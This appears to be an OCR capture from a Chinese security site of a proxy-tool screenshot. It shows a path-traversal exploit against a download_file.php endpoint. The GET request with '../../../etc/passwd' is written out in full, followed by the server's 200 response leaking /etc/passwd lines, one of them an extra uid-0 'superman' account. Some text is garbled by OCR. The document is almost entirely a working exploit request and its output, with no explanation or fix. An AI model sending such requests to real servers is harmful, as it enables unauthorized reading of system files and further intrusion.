 Request id: 174535 美化 HEX FUZZ
GET /view/action/download_file.php?filename=../../../../../../../../../etc/passwd&savename=phrfv.txt HTTP/1.1
Host ? :
Connection: keep-alive
sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
Response
1 HTTP/1.1 200 OK
2 X-Powered-By:
3 Pragma: public
4 Expires: 0
5 Cache-Component: must-revalidate, post-check=0, pre-check=0
6 Accept-Ranges: bytes
7 Content-Type: application/octet-stream
8 Content-Disposition: attachment; filename=phrfv.txt
9 Content-Transfer-Encoding: binary
10
11 Server:
12 Content-Length: 1128
13
14 root:x:0:0:root:/root:/bin/bash
15 superman:x:0:0:root:/root:/bin/bash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
CN-SEC |